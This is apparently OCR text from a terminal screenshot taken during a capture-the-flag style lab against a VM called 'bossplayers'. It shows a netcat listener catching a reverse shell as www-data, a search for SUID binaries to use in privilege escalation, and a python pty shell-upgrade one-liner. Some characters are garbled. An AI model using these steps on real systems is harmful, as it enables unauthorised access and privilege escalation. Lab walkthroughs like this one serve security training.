 Activities
Terminal
Sat Oct 12 06:37:34
100 %
samiux@samiux-VirtualBox: ~
samiux@samiux-VirtualBox:~$ nc -lvp 4444
Listening on [] (family 2, port �)
Connection from 10.0.2.10 38596 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bossplayers:/var/www/html$